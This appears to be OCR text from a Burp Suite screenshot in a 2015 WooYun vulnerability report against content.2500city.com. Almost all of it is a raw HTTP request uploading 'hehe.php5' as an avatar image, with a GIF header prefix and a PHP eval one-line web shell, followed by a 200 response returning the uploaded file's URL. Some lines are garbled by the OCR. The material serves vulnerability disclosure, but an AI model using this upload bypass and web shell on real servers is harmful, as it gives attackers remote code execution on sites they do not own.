 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://content.2500city.com ?
Request
Raw Params Headers Hex
POST /ucenter/user/avatar HTTP/1.1
Connection: Keep-Alive
Charset: UTF-8
Content-Type: multipart/form-data;boundary=*****
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; A0001
Build/KTU84P)
Host: content.2500city.com
Accept-Encoding: gzip
Content-Length: 481
--*****
--*****
Content-Disposition: form-data; name="uid"
12
--*****
Content-Disposition: form-data; name="sign"
--*****
Content-Disposition: form-data;
name="imgFile";filename="hehe.php5"
GIFasdsada8wdas932aasda
<?php eval ($_POST[ ?>
--*****--
----------
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ***********
Date: Tue, 30 Jun 2015 08:47:15 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: *********
Set-Cookie: AD_RS_COOKIE=20110712; expires=Wed, 01-Jul-2015
08:48:34 GMT; path=/;
Content-Length: 137
{"errorCode":0,"errorMsg":"","data":{"imgurl":"http:\/\/conten
t.2500city.com\/avatar\ 93_avatar_default.php5?t=
1435
? < + > Type a search term 0 matches
www.wooyun.org
436 bytes | 30 millis